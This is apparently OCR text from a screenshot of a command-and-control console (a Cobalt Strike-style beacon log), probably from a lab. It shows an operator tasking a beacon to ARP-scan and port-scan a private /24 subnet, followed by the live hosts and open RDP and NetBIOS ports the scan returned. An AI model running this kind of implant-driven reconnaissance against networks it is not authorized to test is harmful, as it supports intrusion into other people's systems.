 Event Log X Beacon 192.168.44.131@1488 X
beacon> portscan 192.168.88.0-192.168.88.255 1-1024,3389,5000-6000 arp 1024
[*] Tasked beacon to scan ports 1-1024,3389,5000-6000 on 192.168.88.0-192.168.88.255
[+] host called home, sent: 74813 bytes
[+] received output:
(ARP) Target '192.168.88.1' is alive. 00-50-56-C0-00-02
[+] received output:
(ARP) Target '192.168.88.143' is alive. 00-0C-29-9B-34-A7
(ARP) Target '192.168.88.138' is alive. 00-0C-29-AC-3C-F1
(ARP) Target '192.168.88.141' is alive. 00-0C-29-5C-E0-2A
[+] received output:
(ARP) Target '192.168.88.254' is alive. 00-50-56-FD-E2-A2
[+] received output:
192.168.88.143:3389
[+] received output:
192.168.88.143:139